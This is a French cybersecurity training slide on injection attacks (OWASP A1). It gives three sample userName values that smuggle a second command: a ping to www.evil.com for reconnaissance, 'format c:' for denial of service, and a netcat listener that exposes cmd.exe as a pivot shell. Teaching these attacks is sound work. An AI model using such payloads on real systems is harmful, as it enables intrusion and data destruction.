 A1 - Injection - Exemples
• Qu’est-ce qui arrive quand
– Reconnaissance
• userName="Joe & ping -n 10 www.evil.com "
– Déni de service
• userName="Joe & format c: "
– Installation d’un pivot
• userName="Joe & nc -lvp 4444 -e cmd.exe"
Cybersécurité Atomrace.com 22